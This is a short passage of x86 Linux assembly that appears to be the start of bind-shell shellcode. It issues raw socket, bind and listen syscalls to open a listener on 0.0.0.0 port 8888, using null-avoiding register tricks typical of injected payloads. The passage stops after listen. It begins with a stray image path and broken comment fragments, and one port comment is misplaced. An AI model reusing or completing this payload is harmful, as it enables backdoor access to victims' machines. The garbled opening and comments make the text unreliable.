 ;  int protocol = 0;
; ) =  14;
xor eax, eax
mov ax, 0x167
xor ebx, ebx
mov bl, 2
xor ecx, ecx
mov cl, 1
xor edx, edx
int 0x80
push eax
; Bind - 361
xor eax, eax
mov ax, 0x169
pop ebx
xor ecx, ecx
push dword ecx      ; push 0 => ip 0.0.0.0
push ecx        ; port 8888, big endian
push word 0xb822    ; port 8888, big endian
push word 2
mov ecx, esp
xor edx, edx
mov dl, 0x10 ; 16
push ebx
int 0x80
; Listen - 363
; int listen (
;  int s = 14;
;  int backlog = 0;
; ) =  0;
xor eax, eax
mov ax, 0x16b
pop ebx
push ebx
xor ecx, ecx
int 0x80